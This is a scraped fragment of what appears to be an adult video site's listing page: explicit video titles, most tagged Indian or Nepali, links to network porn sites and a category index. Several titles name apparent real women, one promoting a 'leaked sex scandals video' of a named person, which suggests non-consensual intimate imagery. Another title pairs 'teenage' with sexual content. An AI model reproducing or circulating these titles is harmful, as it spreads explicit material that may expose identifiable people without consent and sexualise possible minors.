                                    <img data-sg="3514ed1003fe8ba3" src="/thumbs/915/3824942636586666915_0.jpg" alt="Hot Indian short films-  Hot Girl Jyothi Hot Bed Scene With Bachelor Guy.-boob grope" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>112</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot Indian short films-  Hot Girl Jyothi Hot Bed Scene With Bachelor Guy.-boob grope</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1960256668655536370/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1b343b0de3cdc8f2" src="/thumbs/370/1960256668655536370_0.jpg" alt="Nepali Bindu Pariyar having fuck with new cock." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>33</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Bindu Pariyar having fuck with new cock.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9089044074221587536/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7e22c56dffd8cc50" src="/thumbs/536/9089044074221587536_0.jpg" alt="Sex nepali दम्पतीले छेउमा यौनसम्पर्क गर्ने धनी प्रवेश देखाउन र पुसीमा रहने क्रीम" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>27</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:19</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sex nepali दम्पतीले छेउमा यौनसम्पर्क गर्ने धनी प्रवेश देखाउन र पुसीमा रहने क्रीम</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2757120130451825173/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="264342269aa8e215" src="/thumbs/173/2757120130451825173_0.jpg" alt="hot bhabi sucking husband cock, fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>377</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>hot bhabi sucking husband cock, fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15183190766011314494/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d2b5878ec518713e" src="/thumbs/494/15183190766011314494_0.jpg" alt="Nepali Model Binu Pariyar - Movies. video2porn2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>143</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Model Binu Pariyar - Movies. video2porn2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/849916945379392109/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bcb82f571ec7a6d" src="/thumbs/109/849916945379392109_0.jpg" alt="aunty romance with car driver" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>32</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:11</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>aunty romance with car driver</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5699632177474321377/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4f19294478be3be1" src="/thumbs/377/5699632177474321377_0.jpg" alt="Hard Fucking My Hot Date On Very first Day of Meeting" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>27</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hard Fucking My Hot Date On Very first Day of Meeting</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1463323181805454002/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="144ec4ae4b1bc2b2" src="/thumbs/2/1463323181805454002_0.jpg" alt="MY NEPALI HOT AMATEUR" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>25</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>MY NEPALI HOT AMATEUR</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5893147968913308356/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="51c8aadabfe47ac4" src="/thumbs/356/5893147968913308356_0.jpg" alt="Indian Bhabi Sex With Boss" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Bhabi Sex With Boss</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1600445101800176273/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1635ec572f503a91" src="/thumbs/273/1600445101800176273_0.jpg" alt="Nepali sex , chesty girl crazy fuck from behind" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>101</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali sex , chesty girl crazy fuck from behind</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15021685593867303348/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d077bf75961039b4" src="/thumbs/348/15021685593867303348_0.jpg" alt="Horny Blue Haired Model Sucking Dick And Fucking With Stranger." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>124</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Horny Blue Haired Model Sucking Dick And Fucking With Stranger.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13558953922112914450/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc2b14c0f56e0412" src="/thumbs/450/13558953922112914450_0.jpg" alt="Nepali Bhabhi Sagging Boobs - Movies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>129</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Bhabhi Sagging Boobs - Movies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640268506942/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10df72f73e" src="/thumbs/942/3824942640268506942_0.jpg" alt="#ShortMovie HINDI SHORT FILM HOT AND SEXY BHABHI&#039_S ROMANCE WITH A TUROR #Hindimovie" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>144</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>#ShortMovie HINDI SHORT FILM HOT AND SEXY BHABHI&#039_S ROMANCE WITH A TUROR #Hindimovie</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14481882571179208749/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c8f9fb785e0eb02d" src="/thumbs/749/14481882571179208749_0.jpg" alt="Bengali Actress in a Porn Scene - FilmyFantasy - Desi Sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>104</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Bengali Actress in a Porn Scene - FilmyFantasy - Desi Sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4264202437060586365/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3b2d7d861759eb7d" src="/thumbs/365/4264202437060586365_0.jpg" alt="just enjoying with Nepali pink vagina.. नेपाली गुलाबी पुती संग मजा लिदै ।" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>24</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:49</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>just enjoying with Nepali pink vagina.. नेपाली गुलाबी पुती संग मजा लिदै ।</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8391236434752162384/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7473a91427b7ca50" src="/thumbs/384/8391236434752162384_0.jpg" alt="Maid spread her legs for licking nonstop" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>112</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Maid spread her legs for licking nonstop</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1750463742000090983/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="184ae57fbe1dcf67" src="/thumbs/983/1750463742000090983_0.jpg" alt="हॉट देसी बेब नाव्या" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>51</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:05</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>हॉट देसी बेब नाव्या</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/930811486905399254/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ceae81d9dd977d6" src="/thumbs/254/930811486905399254_0.jpg" alt="Nepali sex एक स्वादिष्ट सपना मसाज संग श्रीमती खुशी" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>27</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali sex एक स्वादिष्ट सपना मसाज संग श्रीमती खुशी</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734746958960/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9dd1c9c70" src="/thumbs/960/2705852734746958960_0.jpg" alt="New nepali sex video 2020" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>113</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>New nepali sex video 2020</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5990240898037686896/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="53219c5bee8da270" src="/thumbs/896/5990240898037686896_0.jpg" alt="mallu sexy vid teenage bhabhi devar romance" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>128</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>mallu sexy vid teenage bhabhi devar romance</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14763249624954310708/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cce1995099d21034" src="/thumbs/708/14763249624954310708_0.jpg" alt="Sexy Tamil short vids-  Dost Ke Biwi Ke Saath Romance-bath" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>50</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy Tamil short vids-  Dost Ke Biwi Ke Saath Romance-bath</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8862674775876801456/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7afe8bc08ff393b0" src="/thumbs/456/8862674775876801456_0.jpg" alt="Sexy south tamil mallu aunty HD" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>50</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy south tamil mallu aunty HD</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16673650298136323809/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e764b49af98066e1" src="/thumbs/809/16673650298136323809_0.jpg" alt="Nepali hot model Binu Pariyar exposed online with her leaked sex scandals video with her boyfriend." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>114</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali hot model Binu Pariyar exposed online with her leaked sex scandals video with her boyfriend.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6749267336199346971/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5daa36e2144f1b1b" src="/thumbs/971/6749267336199346971_0.jpg" alt="Nepali keti ko tight puti chik dai" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>125</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:28</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali keti ko tight puti chik dai</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636804575087/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1010fb8f6f" src="/thumbs/87/3824942636804575087_0.jpg" alt="Hot Indian short films- Doctor And Patient - Tight tit grope 10 mins HD" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>111</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot Indian short films- Doctor And Patient - Tight tit grope 10 mins HD</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636541988015/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100154ccaf" src="/thumbs/15/3824942636541988015_0.jpg" alt="Big Booby Girl Wearing Her Dress Recorded Hairy Pussy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>101</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:33</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Big Booby Girl Wearing Her Dress Recorded Hairy Pussy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
                     
                    
                </div>
                
                
                
                
                <div class="pagination">
                    
                </div>
                
                
                 <div class="title">
                    <h2>Our Network Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com">Live Sex Cams <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://pornmovies.site">Porn Movies <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexvideos.ink">Sex Videos <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexxxx.love">Sex Xxx <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://indiantube.porn/">Indiantube.porn <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc">Best Porn Sites <i class="la la-angle-right"></i></a></li>
                    
                </div>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:235667512#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:235667512#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:235667512#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:235667512#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:235667512#]
                    </div>
                    
                </div>
                
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list">
                    
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><i class="la la-play-circle"></i> 7133</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><i class="la la-play-circle"></i> 2399</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><i class="la la-play-circle"></i> 3191</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><i class="la la-play-circle"></i> 2805</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><i class="la la-play-circle"></i> 1873</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><i class="la la-play-circle"></i> 125</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><i class="la la-tag"></i> Aunty</a><i class="la la-play-circle"></i> 2124</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><i class="la la-play-circle"></i> 1539</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><i class="la la-play-circle"></i> 234</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><i class="la la-play-circle"></i> 2669</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><i class="la la-tag"></i> Bangladeshi</a><i class="la la-play-circle"></i> 777</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><i class="la la-tag"></i> Bengali</a><i class="la la-play-circle"></i> 771</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><i class="la la-tag"></i> Bhabhi</a><i class="la la-play-circle"></i> 2524</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><i class="la la-play-circle"></i> 1770</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><i class="la la-play-circle"></i> 1539</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><i class="la la-play-circle"></i> 3074</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><i class="la la-play-circle"></i> 222</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><i class="la la-play-circle"></i> 1223</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><i class="la la-play-circle"></i> 4727</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><i class="la la-tag"></i> Bollywood</a><i class="la la-play-circle"></i> 838</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><i class="la la-play-circle"></i> 2085</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><i class="la la-play-circle"></i> 188</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><i class="la la-play-circle"></i> 233</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><i class="la la-play-circle"></i> 217</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><i class="la la-play-circle"></i> 1363</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><i class="la la-play-circle"></i> 255</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><i class="la la-play-circle"></i> 931</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><i class="la la-play-circle"></i> 590</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><i class="la la-play-circle"></i> 1198</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><i class="la la-tag"></i> Deepthroat</a><i class="la la-play-circle"></i> 530</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><i class="la la-tag"></i> Delhi</a><i class="la la-play-circle"></i> 590</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><i class="la la-tag"></i> Desi</a><i class="la la-play-circle"></i> 7868</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><i class="la la-play-circle"></i> 765</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><i class="la la-play-circle"></i> 110</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><i class="la la-tag"></i> Egypt</a><i class="la la-play-circle"></i> 307</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><i class="la la-play-circle"></i> 1049</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><i class="la la-play-circle"></i> 30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><i class="la la-play-circle"></i> 119</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><i class="la la-play-circle"></i> 740</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><i class="la la-play-circle"></i> 86</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><i class="la la-play-circle"></i> 107</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><i class="la la-play-circle"></i> 612</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><i class="la la-play-circle"></i> 76</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><i class="la la-play-circle"></i> 1281</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><i class="la la-play-circle"></i> 1483</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><i class="la la-play-circle"></i> 4145</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><i class="la la-play-circle"></i> 10</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><i class="la la-play-circle"></i> 66</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><i class="la la-tag"></i> Hijab</a><i class="la la-play-circle"></i> 1242</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><i class="la la-tag"></i> Hindi</a><i class="la la-play-circle"></i> 1739</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><i class="la la-play-circle"></i> 2712</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><i class="la la-play-circle"></i> 22806</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><i class="la la-play-circle"></i> 1285</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><i class="la la-tag"></i> Iraq</a><i class="la la-play-circle"></i> 78</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><i class="la la-play-circle"></i> 846</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><i class="la la-play-circle"></i> 5801</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><i class="la la-play-circle"></i> 1286</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><i class="la la-play-circle"></i> 660</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><i class="la la-play-circle"></i> 3214</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><i class="la la-play-circle"></i> 93</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><i class="la la-tag"></i> Mumbai</a><i class="la la-play-circle"></i> 619</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><i class="la la-tag"></i> Nepali</a><i class="la la-play-circle"></i> 305</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><i class="la la-play-circle"></i> 381</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><i class="la la-play-circle"></i> 710</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><i class="la la-play-circle"></i> 194</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><i class="la la-play-circle"></i> 773</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><i class="la la-play-circle"></i> 722</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><i class="la la-tag"></i> Pakistani</a><i class="la la-play-circle"></i> 1304</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><i class="la la-play-circle"></i> 218</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><i class="la la-play-circle"></i> 571</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><i class="la la-tag"></i> Persian</a><i class="la la-play-circle"></i> 312</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><i class="la la-play-circle"></i> 269</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><i class="la la-play-circle"></i> 1238</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><i class="la la-play-circle"></i> 286</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><i class="la la-play-circle"></i> 1123</span></li>
       
